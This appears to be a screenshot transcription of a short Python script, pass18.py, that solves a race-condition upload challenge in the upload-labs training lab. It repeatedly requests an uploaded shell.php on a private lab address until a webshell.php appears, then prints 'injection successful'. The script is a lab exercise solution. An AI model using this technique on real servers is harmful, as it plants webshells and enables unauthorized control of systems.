 pass18.py > ...
1 import requests
2
3 url1 = 'http://192.168.2.167/upload-labs-master/upload/shell.php'
4 url2 = 'http://192.168.2.167/upload-labs-master/upload/webshell.php'
5
6 while True:
7     resp1 = requests.get(url=url1)
8     resp2 = requests.get(url=url2)
9     if resp2.status_code == 200:
10         print("注入成功")
11         break